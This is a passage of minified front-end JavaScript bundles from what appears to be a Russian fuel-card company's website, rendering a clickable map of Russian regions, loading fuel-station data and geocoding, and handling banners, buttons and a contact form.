область","data-code":"RU-NGR",className:""}),(0,l.jsx)("path",{d:R.RU_LIP,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-LIP")},onMouseLeave:()=>{r("")},"data-title":"Липецкая область","data-code":"RU-LIP",className:""}),(0,l.jsx)("path",{d:R.RU_KRS,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KRS")},onMouseLeave:()=>{r("")},"data-title":"Курская область","data-code":"RU-KRS",className:""}),(0,l.jsx)("path",{d:R.RU_KGN,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KGN")},onMouseLeave:()=>{r("")},"data-title":"Курганская область","data-code":"RU-KGN",className:""}),(0,l.jsx)("path",{d:R.RU_KGD,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KGD")},onMouseLeave:()=>{r("")},"data-title":"Калининградская область","data-code":"RU-KGD",className:""}),(0,l.jsx)("path",{d:R.RU_IVA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-IVA")},onMouseLeave:()=>{r("")},"data-title":"Ивановская область","data-code":"RU-IVA",className:""}),(0,l.jsx)("path",{d:R.RU_BRY,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-BRY")},onMouseLeave:()=>{r("")},"data-title":"Брянская область","data-code":"RU-BRY",className:""}),(0,l.jsx)("path",{d:R.RU_AST,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-AST")},onMouseLeave:()=>{r("")},"data-title":"Астраханская область","data-code":"RU-AST",className:""}),(0,l.jsx)("path",{d:R.RU_KHA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KHA")},onMouseLeave:()=>{r("")},"data-title":"Хабаровский край","data-code":"RU-KHA",className:""}),(0,l.jsx)("path",{d:R.RU_CE,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-CE")},onMouseLeave:()=>{r("")},"data-title":"Чеченская Республика","data-code":"RU-CE",className:""}),(0,l.jsx)("path",{d:R.RU_UD,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-UD")},onMouseLeave:()=>{r("")},"data-title":"Удмуртская Республика","data-code":"RU-UD",className:""}),(0,l.jsx)("path",{d:R.RU_SE,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SE")},onMouseLeave:()=>{r("")},"data-title":"Республика Северная Осетия — Алания","data-code":"RU-SE",className:""}),(0,l.jsx)("path",{d:R.RU_MO,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-MO")},onMouseLeave:()=>{r("")},"data-title":"Республика Мордовия","data-code":"RU-MO",className:""}),(0,l.jsx)("path",{d:R.RU_KR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KR")},onMouseLeave:()=>{r("")},"data-title":"Республика Карелия","data-code":"RU-KR",className:""}),(0,l.jsx)("path",{d:R.RU_KL,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KL")},onMouseLeave:()=>{r("")},"data-title":"Республика Калмыкия","data-code":"RU-KL",className:""}),(0,l.jsx)("path",{d:R.RU_IN,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-IN")},onMouseLeave:()=>{r("")},"data-title":"Республика Ингушетия","data-code":"RU-IN",className:""}),(0,l.jsx)("path",{d:R.RU_AL,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-AL")},onMouseLeave:()=>{r("")},"data-title":"Республика Алтай","data-code":"RU-AL",className:""}),(0,l.jsx)("path",{d:R.RU_BA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-BA")},onMouseLeave:()=>{r("")},"data-title":"Республика Башкортостан","data-code":"RU-BA",className:""}),(0,l.jsx)("path",{d:R.RU_AD,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-AD")},onMouseLeave:()=>{r("")},"data-title":"Республика Адыгея","data-code":"RU-AD",className:""}),(0,l.jsx)("path",{d:R.RU_CR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-CR")},onMouseLeave:()=>{r("")},"data-title":"Республика Крым","data-code":"RU-CR",className:""}),(0,l.jsx)("path",{d:R.RU_SEV,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SEV")},onMouseLeave:()=>{r("")},"data-title":"Севастополь","data-code":"RU-SEV",className:""}),(0,l.jsx)("path",{d:R.RU_KO,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KO")},onMouseLeave:()=>{r("")},"data-title":"Республика Коми","data-code":"RU-KO",className:""}),(0,l.jsx)("path",{d:R.RU_KIR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KIR")},onMouseLeave:()=>{r("")},"data-title":"Кировская область","data-code":"RU-KIR",className:""}),(0,l.jsx)("path",{d:R.RU_PNZ,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-PNZ")},onMouseLeave:()=>{r("")},"data-title":"Пензенская область","data-code":"RU-PNZ",className:""}),(0,l.jsx)("path",{d:R.RU_TAM,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-TAM")},onMouseLeave:()=>{r("")},"data-title":"Тамбовская область","data-code":"RU-TAM",className:""}),(0,l.jsx)("path",{d:R.RU_MUR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-MUR")},onMouseLeave:()=>{r("")},"data-title":"Мурманская область","data-code":"RU-MUR",className:""}),(0,l.jsx)("path",{d:R.RU_LEN,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-LEN")},onMouseLeave:()=>{r("")},"data-title":"Ленинградская область","data-code":"RU-LEN",className:""}),(0,l.jsx)("path",{d:R.RU_VLG,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-VLG")},onMouseLeave:()=>{r("")},"data-title":"Вологодская область","data-code":"RU-VLG",className:""}),(0,l.jsx)("path",{d:R.RU_KOS,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KOS")},onMouseLeave:()=>{r("")},"data-title":"Костромская область","data-code":"RU-KOS",className:""}),(0,l.jsx)("path",{d:R.RU_PSK,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-PSK")},onMouseLeave:()=>{r("")},"data-title":"Псковская область","data-code":"RU-PSK",className:""}),(0,l.jsx)("path",{d:R.RU_ARK,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ARK")},onMouseLeave:()=>{r("")},"data-title":"Архангельская область","data-code":"RU-ARK",className:""}),(0,l.jsx)("path",{d:R.RU_YAN,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-YAN")},onMouseLeave:()=>{r("")},"data-title":"Ямало-Ненецкий АО","data-code":"RU-YAN",className:""}),(0,l.jsx)("path",{d:R.RU_CHU,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-CHU")},onMouseLeave:()=>{r("")},"data-title":"Чукотский АО","data-code":"RU-CHU",className:""}),(0,l.jsx)("path",{d:R.RU_YEV,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-YEV")},onMouseLeave:()=>{r("")},"data-title":"Еврейская автономная область","data-code":"RU-YEV",className:""}),(0,l.jsx)("path",{d:R.RU_TY,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-TY")},onMouseLeave:()=>{r("")},"data-title":"Республика Тыва","data-code":"RU-TY",className:""}),(0,l.jsx)("path",{d:R.RU_SAK,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SAK")},onMouseLeave:()=>{r("")},"data-title":"Сахалинская область","data-code":"RU-SAK",className:""}),(0,l.jsx)("path",{d:R.RU_AMU,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-AMU")},onMouseLeave:()=>{r("")},"data-title":"Амурская область","data-code":"RU-AMU",className:""}),(0,l.jsx)("path",{d:R.RU_BU,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-BU")},onMouseLeave:()=>{r("")},"data-title":"Республика Бурятия","data-code":"RU-BU",className:""}),(0,l.jsx)("path",{d:R.RU_KK,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KK")},onMouseLeave:()=>{r("")},"data-title":"Республика Хакасия","data-code":"RU-KK",className:""}),(0,l.jsx)("path",{d:R.RU_KEM,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KEM")},onMouseLeave:()=>{r("")},"data-title":"Кемеровская область","data-code":"RU-KEM",className:""}),(0,l.jsx)("path",{d:R.RU_NVS,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-NVS")},onMouseLeave:()=>{r("")},"data-title":"Новосибирская область","data-code":"RU-NVS",className:""}),(0,l.jsx)("path",{d:R.RU_ALT,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ALT")},onMouseLeave:()=>{r("")},"data-title":"Алтайский край","data-code":"RU-ALT",className:""}),(0,l.jsx)("path",{d:R.RU_DA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-DA")},onMouseLeave:()=>{r("")},"data-title":"Республика Дагестан","data-code":"RU-DA",className:""}),(0,l.jsx)("path",{d:R.RU_STA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-STA")},onMouseLeave:()=>{r("")},"data-title":"Ставропольский край","data-code":"RU-STA",className:""}),(0,l.jsx)("path",{d:R.RU_KB,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KB")},onMouseLeave:()=>{r("")},"data-title":"Кабардино-Балкарская Республика ","data-code":"RU-KB",className:""}),(0,l.jsx)("path",{d:R.RU_KC,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KC")},onMouseLeave:()=>{r("")},"data-title":"Карачаево-Черкесская Республика","data-code":"RU-KC",className:""}),(0,l.jsx)("path",{d:R.RU_KDA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KDA")},onMouseLeave:()=>{r("")},"data-title":"Краснодарский край","data-code":"RU-KDA",className:""}),(0,l.jsx)("path",{d:R.RU_ROS,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ROS")},onMouseLeave:()=>{r("")},"data-title":"Ростовская область","data-code":"RU-ROS",className:""}),(0,l.jsx)("path",{d:R.RU_SAM,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SAM")},onMouseLeave:()=>{r("")},"data-title":"Самарская область","data-code":"RU-SAM",className:""}),(0,l.jsx)("path",{d:R.RU_TA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-TA")},onMouseLeave:()=>{r("")},"data-title":"Республика Татарстан","data-code":"RU-TA",className:""}),(0,l.jsx)("path",{d:R.RU_ME,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ME")},onMouseLeave:()=>{r("")},"data-title":"Республика Марий Эл","data-code":"RU-ME",className:""}),(0,l.jsx)("path",{d:R.RU_CU,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-CU")},onMouseLeave:()=>{r("")},"data-title":"Чувашская Республика","data-code":"RU-CU",className:""}),(0,l.jsx)("path",{d:R.RU_NIZ,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-NIZ")},onMouseLeave:()=>{r("")},"data-title":"Нижегородская область","data-code":"RU-NIZ",className:""}),(0,l.jsx)("path",{d:R.RU_VLA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-VLA")},onMouseLeave:()=>{r("")},"data-title":"Владимирская область","data-code":"RU-VLA",className:""}),(0,l.jsx)("path",{d:R.RU_MOS,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-MOS")},onMouseLeave:()=>{r("")},"data-title":"Московская область","data-code":"RU-MOS",className:""}),(0,l.jsx)("path",{d:R.RU_KLU,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KLU")},onMouseLeave:()=>{r("")},"data-title":"Калужская область","data-code":"RU-KLU",className:""}),(0,l.jsx)("path",{d:R.RU_BEL,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-BEL")},onMouseLeave:()=>{r("")},"data-title":"Белгородская область","data-code":"RU-BEL",className:""}),(0,l.jsx)("path",{d:R.RU_ZAB,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ZAB")},onMouseLeave:()=>{r("")},"data-title":"Забайкальский край","data-code":"RU-ZAB",className:""}),(0,l.jsx)("path",{d:R.RU_PRI,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-PRI")},onMouseLeave:()=>{r("")},"data-title":"Приморский край","data-code":"RU-PRI",className:""}),(0,l.jsx)("path",{d:R.RU_KAM,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KAM")},onMouseLeave:()=>{r("")},"data-title":"Камчатский край","data-code":"RU-KAM",className:""}),(0,l.jsx)("path",{d:R.RU_MAG,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-MAG")},onMouseLeave:()=>{r("")},"data-title":"Магаданская область","data-code":"RU-MAG",className:""}),(0,l.jsx)("path",{d:R.RU_SA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SA")},onMouseLeave:()=>{r("")},"data-title":"Республика Саха (Якутия)","data-code":"RU-SA"}),(0,l.jsx)("path",{d:R.RU_KYA,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KYA")},onMouseLeave:()=>{r("")},"data-title":"Красноярский край","data-code":"RU-KYA",className:""}),(0,l.jsx)("path",{d:R.RU_ORE,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ORE")},onMouseLeave:()=>{r("")},"data-title":"Оренбургская область","data-code":"RU-ORE",className:""}),(0,l.jsx)("path",{d:R.RU_SAR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SAR")},onMouseLeave:()=>{r("")},"data-title":"Саратовская область","data-code":"RU-SAR",className:""}),(0,l.jsx)("path",{d:R.RU_VGG,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-VGG")},onMouseLeave:()=>{r("")},"data-title":"Волгоградская область","data-code":"RU-VGG",className:""}),(0,l.jsx)("path",{d:R.RU_VOR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-VOR")},onMouseLeave:()=>{r("")},"data-title":"Воронежская область","data-code":"RU-VOR",className:""}),(0,l.jsx)("path",{d:R.RU_SMO,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-SMO")},onMouseLeave:()=>{r("")},"data-title":"Смоленская область","data-code":"RU-SMO",className:""}),(0,l.jsx)("path",{d:R.RU_TVE,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-TVE")},onMouseLeave:()=>{r("")},"data-title":"Тверская область","data-code":"RU-TVE",className:""}),(0,l.jsx)("path",{d:R.RU_PER,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-PER")},onMouseLeave:()=>{r("")},"data-title":"Пермский край","data-code":"RU-PER",className:""}),(0,l.jsx)("path",{d:R.RU_KHM,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-KHM")},onMouseLeave:()=>{r("")},"data-title":"Ханты-Мансийский АО - Югра","data-code":"RU-KHM",className:""}),(0,l.jsx)("path",{d:R.RU_TOM,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-TOM")},onMouseLeave:()=>{r("")},"data-title":"Томская область","data-code":"RU-TOM",className:""}),(0,l.jsx)("path",{d:R.RU_IRK,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-IRK")},onMouseLeave:()=>{r("")},"data-title":"Иркутская область","data-code":"RU-IRK",className:""}),(0,l.jsx)("path",{d:R.RU_HR,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-HR")},onMouseLeave:()=>{r("")},"data-title":"Херсонская область","data-code":"RU-HR",className:""}),(0,l.jsx)("path",{d:R.RU_ZP,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-ZP")},onMouseLeave:()=>{r("")},"data-title":"Запорожская область","data-code":"RU-ZP",className:""}),(0,l.jsx)("path",{d:R.RU_DON,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-DON")},onMouseLeave:()=>{r("")},"data-title":"Донецкая Народная Республика","data-code":"RU-DON",className:""}),(0,l.jsx)("path",{d:R.RU_LUG,onClick:()=>p({reg_id:i}),onMouseEnter:()=>{r("RU-LUG")},onMouseLeave:()=>{r("")},"data-title":"Луганская Народная Республика","data-code":"RU-LUG",className:""})]})]})}},17992:()=>{},18030:(e,a,t)=>{"use strict";t.d(a,{A:()=>s});var l=t(12115);let o=e=>e.map(e=>({AZS:e.NAME+", "+e.REGION+" "+e.ADDRESS+", "+e.POSITION,id:e.ID})),s=()=>{let[e,a]=(0,l.useState)([]),[t,s]=(0,l.useState)(!1),n=async()=>{let e,t;try{e=await fetch("https://data.inforkom.ru/api/v1/Base/Stations?data[all]&format=json&container=data&fuelcat=401207&fuelgroup=1475338")}catch(e){console.log("netw err",e),s(!1)}try{t=await e.json()}catch(e){console.log("json data err",e),s(!1)}t&&a(o(t.data)),s(!1)};return(0,l.useEffect)(()=>{e.length||(s(!0),n())},[e]),{azs:e,loadStatus:t}}},32509:()=>{},32904:(e,a,t)=>{"use strict";t.d(a,{A:()=>d});var l=t(12115),o=t(18030);let s={type:"Feature",id:"inforkom",geometry:{type:"Point",coordinates:[55.3361,37.723932]},properties:{address:"Московская область, село Долматово, Дорожная улица, 19/2",brand:"Инфорком",brand2:"Инфорком",hintContent:"Инфорком автосервис",iconContent:"",infra:[],products:[],balloonContent:"<strong>Инфорком автосервис</strong><p><small>Московская область, село Долматово, Дорожная улица, 19/2</small></p>"},options:{iconLayout:"default#image",iconImageHref:"/images/map/dolmatovo.png",iconImageSize:[48,48],iconImageOffset:[0,-38]}},n=e=>{switch(e){case"ГАЗПРОМНЕФТЬ":return"islands#blueCircleIcon";case"ГАЗПРОМ":return"islands#nightCircleIcon";case"ТД НЕФТЬМАГИСТРАЛЬ":return"islands#redCircleIcon";case"ИРБИС":default:return"islands#greenCircleIcon";case"TES":return"islands#violetCircleIcon";case"SHELL":return"islands#oliveCircleIcon";case"ТАТНЕФТЬ":return"islands#darkGreenCircleIcon";case"РОСНЕФТЬ":return"islands#yellowCircleIcon"}},d=()=>{let[e,a]=(0,l.useState)([]),[t,d]=(0,l.useState)(!1),[c,R]=(0,l.useState)([]),[i,r]=(0,l.useState)([]),{azs:U}=(0,o.A)(),m=async()=>{let e,t,l,o,c=[];try{e=await fetch("https://data.inforkom.ru/api/v1/Base/Stations?data[all]&format=geojson&yandex=true")}catch(e){console.log("netw err",e),d(!1)}try{t=await e.json()}catch(e){console.log("json data err",e),d(!1)}try{l=await fetch("https://data.inforkom.ru/api/v1/base/stations&data[optfs]&format=json");let e=await l.json();o=Object.values(e).map(e=>({id:parseInt(e.FUELSTATIONID),product:parseInt(e.PRODUCTID),price:parseFloat(e.FIXPRICE.replace(",","."))})),R(o)}catch(e){console.log("opt fs fetch failed",e)}let i=e=>{c.filter(a=>a.name===e).length?c=c.map(a=>(a.name===e&&a.num++,a)):c.push({name:e,num:1})};if(t.features.length){let e=o.length>0;t.features=t.features.map(a=>(a.id=a.properties.id,e&&o.filter(e=>e.id===a.properties.id).length>0&&a.properties.products.push("opt"),U.filter(e=>e.id===a.properties.id).length>0&&a.properties.products.push("addblue"),a.properties.iconContent=0===a.properties.code.indexOf("e100")?"M":"",i(a.properties.brand2),a.options={preset:n(a.properties.brand2)},a)),t.features.push(s),a(t),r(c),d(!1)}else d(!1)};return(0,l.useEffect)(()=>{!e.features&&U.length&&(d(!0),m())},[e,U]),{geoJson:e,stationsLoadStatus:t,optFS:c,brandList:i}}},66348:(e,a,t)=>{"use strict";t.r(a),t.d(a,{default:()=>i});var l=t(95155),o=t(12115),s=t(91338),n=t(31368),d=t(32904),c=t(88747);t(32509);let R=o.lazy(()=>Promise.all([t.e(343),t.e(1464)]).then(t.bind(t,11464))),i=()=>{let{geoJson:e,stationsLoadStatus:a}=(0,d.A)(),[t,i]=o.useReducer(c.j,c.ue),[r,U]=o.useState(t.geoPosition||[55.75,37.57]),[m,u]=o.useState([]);return o.useEffect(()=>{navigator.geolocation?t.geoCurrentLocation.coords.length||t.geoCodeQuery.running||(i({type:"SET_GEOCODE_QUERY",payload:{running:!0}}),navigator.geolocation.getCurrentPosition(e=>{fetch("https://geocode-maps.yandex.ru/1.x/?apikey=".concat(n.pG,"&format=json&geocode=").concat(e.coords.longitude,",").concat(e.coords.latitude)).then(e=>e.json()).then(a=>{let t="";a.response&&a.response.GeoObjectCollection.featureMember.length&&(t=a.response.GeoObjectCollection.featureMember[0].GeoObject.metaDataProperty.GeocoderMetaData.text),i({type:"SET_LOCATION",payload:{access:!0,coords:[e.coords.latitude,e.coords.longitude],description:t}}),i({type:"SET_GEOCODE_QUERY",payload:{running:!1}})})})):(t.geoCurrentLocation.coords.length||t.geoCurrentLocation.access)&&i({type:"SET_LOCATION",payload:{access:!1,coords:[],description:""}})},[t.geoCurrentLocation,t.geoCodeQuery]),(0,l.jsx)(c.wZ.Provider,{value:{dispatch:i,state:t},children:(0,l.jsx)("div",{className:"main-map",children:(0,l.jsx)(s.Xi,{query:{apikey:n.pG,suggest_apikey:n.Ew},children:(0,l.jsx)("div",{className:"map-comp-parent radius-20",children:(0,l.jsx)(o.Suspense,{fallback:(0,l.jsx)("div",{children:"Loading..."}),children:(0,l.jsx)(R,{geoJson:e,stationsLoadStatus:a,mapCenter:r,viewArea:m})})})})})})}},88747:(e,a,t)=>{"use strict";t.d(a,{j:()=>s,ue:()=>o,wZ:()=>l});let l=(0,t(12115).createContext)(),o={activeFilters:[],activeProducts:[],activeRegion:0,activeRegionIso:null,activeCountry:0,activeCountryIso:null,clearRoute:!1,geoPosition:null,geoCurrentLocation:{access:!1,coords:[],description:""},routePoints:[],routeDetails:null,geoCodeQuery:{running:!1},colorFs:{active:!1},activeBrands:[],exportExcel:{active:!1}},s=(e,a)=>{let t={...a.payload};switch(a.type){case"SET_LOCATION":return{...e,geoCurrentLocation:t};case"SET_FILTER":return(()=>{let a=[],l=[];return t.nextState?(a=[...e.activeFilters,t.id],l=[...e.activeProducts,...t.products]):(a=[...e.activeFilters].filter(e=>e!==t.id),l=[...e.activeProducts].filter(e=>-1===t.products.indexOf(e))),{...e,activeFilters:a,activeProducts:l}})();case"SET_POSITION":return{...e,geoPosition:t};case"SET_ROUTE":return(()=>{let a=[...e.routePoints],{geoCurrentLocation:l}=e,o=(e,a)=>e.filter(e=>e.step===a).length>0,s=a;if(l.coords&&l.coords.length)switch(a.length){case 0:s=[{step:1,coords:l.coords,name:l.description}];break;case 1:o(a,1)||1===t.step||(s=[{step:1,coords:l.coords,name:l.description}])}return s.length?{...e,routePoints:(e=>e.coords.length?o(s,e.step)?s.map(a=>a.step===e.step?e:a):[...s,e]:s.filter(a=>a.step!==e.step))(t)}:{...e,routePoints:[t]}})();case"SET_ACTIVE_ROUTE":return{...e,route:t};case"SET_ROUTE_DETAILS":return{...e,routeDetails:t};case"SET_GEOCODE_QUERY":return{...e,geoCodeQuery:t};case"SET_REGION":return{...e,activeRegion:t.id,activeRegionIso:t.iso};case"SET_COUNTRY":return{...e,activeCountry:t.id,activeCountryIso:t.iso};case"SET_COLORFS":return{...e,colorFs:t};case"SET_BRANDS":return(()=>{let a=[];return a=t.nextState?[...e.activeBrands,t.name]:[...e.activeBrands].filter(e=>e!==t.name),{...e,activeBrands:a}})();case"SET_EXCEL_EXPORT":return{...e,exportExcel:t};default:return e}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://inforkom.ru/_next/static/chunks/8621-ac8dae44e6240a52.js
body_size: 2995
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8621],{10920:(e,t,a)=>{"use strict";a.d(t,{default:()=>o});var s=a(95155),r=a(31368),l=a(79737),i=a(31996),n=a(6874),d=a.n(n),c=a(55702);let u=e=>{let{background:t,url:a,tel:r,mobile_image:l,tablet_image:i}=e,n=r&&c.Fr,u=(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("div",{className:"main-banner-back-field",children:(0,s.jsxs)("picture",{children:[(0,s.jsx)("source",{media:"(max-width: 767px)",srcSet:"".concat(l," 767w"),sizes:"767px"}),(0,s.jsx)("source",{media:"(max-width: 1023px)",srcSet:"".concat(i," 1023w"),sizes:"1023px"}),(0,s.jsx)("source",{srcSet:"".concat(t," 1920w"),sizes:"1920px"}),(0,s.jsx)("img",{className:"main-banner-back",src:t,alt:""})]})})});return(0,s.jsx)("div",{children:n?(0,s.jsx)("a",{className:"main-banner-slide",href:"tel:".concat(r),children:u}):(0,s.jsx)(d(),{className:"main-banner-slide",href:a||"",children:u})})},o=e=>{let{banner:t}=e,a=t.map(e=>{var t,a,i,n,d,c,o;let m="".concat(null==(a=e.page.data)||null==(t=a.attributes.menu.data)?void 0:t.attributes.url_parent)+"".concat(null==(i=e.page.data)?void 0:i.attributes.url);return e.url_news&&(m+=null==(o=e.data)?void 0:o.attributes.seourl),e.external_link&&(m=e.external_link),(0,s.jsx)(u,{background:r.H$+(null==(n=e.img_full.data)?void 0:n.attributes.url),url:m,tel:e.tel,mobile_image:r.H$+(null==(d=e.img_mob.data)?void 0:d.attributes.url),tablet_image:r.H$+(null==(c=e.img_tab.data)?void 0:c.attributes.url)},(0,l.A)())});return(0,s.jsx)("div",{children:(0,s.jsx)(i.A,{dots:!0,centerMode:!0,arrows:!1,infinite:!0,speed:500,fade:!0,autoplay:!0,autoplaySpeed:4500,slidesToShow:1,slidesToScroll:1,pauseOnFocus:!0,draggable:!0,pauseOnHover:!0,appendDots:e=>(0,s.jsx)("div",{children:(0,s.jsxs)("ul",{className:"dots",children:[" ",e," "]})}),children:a})})}},31368:(e,t,a)=>{"use strict";a.d(t,{Ew:()=>l,H$:()=>s,pG:()=>r});let s="https://bite2.inforkom.ru",r="2b0d4281-d882-413a-b5d5-424782d5e407",l="3be17f74-cbe6-47a1-b801-013c27f625f1"},38091:()=>{},40605:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>o});var s=a(95155),r=a(12115),l=a(6874),i=a.n(l),n=a(31368),d=a(53081),c=a(65100);a(38091);let u=e=>{let{close:t,title:a}=e,l=(0,r.useRef)(null);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("div",{className:"popup_form",children:(0,s.jsx)(d.A,{onClickAway:t,children:(0,s.jsx)("div",{ref:l,className:"radius-20 popup-form bitrix",children:(0,s.jsx)(c.default,{title:a})})})}),(0,s.jsx)("div",{className:"overlay"})]})},o=e=>{var t,a,l,d;let c,{button:o}=e,[m,p]=(0,r.useState)(!1),h={};if(c="button field-ui component","unactive"===o.theme&&(c="button unactive"),"white"===o.theme&&(c="tarif-button field-ui"),o.width&&(h.width=o.width),void 0!=o.href)return(0,s.jsx)("button",{type:"button",className:c,style:h,onClick:()=>window.open(o.href),children:o.name});if(null!=o.page.data)return null==(a=o.page.data)||null==(t=a.attributes.menu.data)||t.attributes.url_parent,null==(l=o.page.data)||l.attributes.url,(0,s.jsx)(i(),{className:c,style:h,href:o.page||"",children:o.name});if(null!=o.open.data){let e=n.H$+(null==(d=o.open.data)?void 0:d.attributes.url);return(0,s.jsx)("form",{action:e,target:"_blank",className:"flex flex-center w-100",children:(0,s.jsx)("button",{type:"submit",className:c,style:h,children:o.name})})}if(null!=o.popup)return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("div",{className:"flex-col",style:{width:"100%"},children:(0,s.jsx)("div",{className:"flex flex-center w-100",children:(0,s.jsx)("button",{type:"submit",className:c,style:h,onClick:()=>p(!0),children:o.name})})}),m&&(0,s.jsx)(u,{close:()=>p(!1),title:o.form_description})]});return(0,s.jsx)("button",{type:o.type,className:c,style:h,children:o.name})}},65100:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>p});var s=a(95155),r=a(12115),l=a(62177),i=a(46506),n=a(79737),d=a(55970);a(38091);let c=[{mask:"+{7} (000) 000-00-00",startsWith:"8"},{mask:"+{7} (000) 000-00-00",startsWith:"7"},{mask:"+{7} (000) 000-00-00",startsWith:""}],u=(e,t)=>{let a=(t.value+e).replace(/\D/g,"");return t.compiledMasks.find(function(e){return 0===a.indexOf(e.startsWith)})},o=r.forwardRef((e,t)=>{let{onChange:a,mask:l,...i}=e,n=r.createRef();return(0,s.jsx)(d._g,{...i,inputRef:t,ref:n,mask:c,dispatch:u,onAccept:e=>{a({target:{name:i.name,value:e}})}})});o.displayName="MaskedPhoneInput";let m=e=>{let{fields:t,title:a,setPopup_action:d,form_type:c}=e,{register:u,handleSubmit:m,formState:{errors:p}}=(0,l.mN)(),[h,f]=(0,r.useState)(!1),[x,j]=(0,r.useState)({email:"",name:"",phone:"",title:""}),[b,y]=(0,r.useState)(!1),g=e=>{switch(e.type){case"tel":let t=e.placeholder+"*";return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(o,{placeholder:t,type:"text",className:"field_form field-ui input_class field w-100",...u(e.name,{validate:e=>e&&String(e).match(/^[\s\S]{0,17}$/)&&"Номер телефона введен неверно",required:"Обязательное поле"})}),(0,s.jsx)("span",{className:"form-error-message",children:(0,s.jsx)(i.K,{errors:p,name:e.name,render:e=>{let{message:t}=e;return(0,s.jsxs)("p",{children:["⚠ ",t]})}})})]});case"email":return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("input",{placeholder:e.placeholder,type:"text",className:"field_form field-ui input_class field 